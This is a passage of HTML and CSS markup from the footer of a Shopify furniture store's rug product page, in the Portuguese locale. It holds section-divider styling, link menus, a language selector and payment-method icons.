    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/nadia-distressed-persian-medallion-5x8-area-rug" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/nadia-distressed-persian-medallion-5x8-area-rug" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
